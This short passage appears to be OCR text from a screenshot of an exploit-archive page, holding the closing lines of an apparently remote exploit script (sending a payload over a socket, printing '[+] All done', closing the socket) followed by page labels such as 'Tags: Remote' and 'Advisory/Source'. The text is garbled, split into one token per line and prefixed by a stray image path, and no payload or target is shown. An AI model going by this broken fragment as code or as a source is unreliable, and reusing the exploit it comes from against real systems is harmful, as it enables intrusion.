
s
.
send
(
payload
)
print
'[+] All done'
s
.
close
(
)
Tags:
Remote
Advisory/Source:
Link
Databases
Links
Sites